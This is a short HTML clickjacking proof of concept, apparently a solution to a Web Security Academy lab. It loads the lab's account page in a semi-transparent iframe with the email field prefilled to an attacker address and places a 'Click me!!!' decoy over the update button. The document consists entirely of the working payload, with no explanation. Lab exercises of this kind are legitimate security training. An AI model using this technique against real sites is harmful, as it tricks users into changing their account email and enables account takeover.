 Body:
<style>
#victim{
position:relative;
width:1000px;
height:800px;
opacity:0.3000;
z-index:2;
}
#evil_page{
position:absolute;
top:465px;
left:65px;
z-index:1;
}
</style>
</head>
<body>
<div id="evil_page">
Click me!!!
</div>
<iframe id="victim" src="https://ace61fd41fb1f1e1c0670a9300b00022.web-security-academy.net/my-account?email=mail@evil.me">
</iframe>
</body>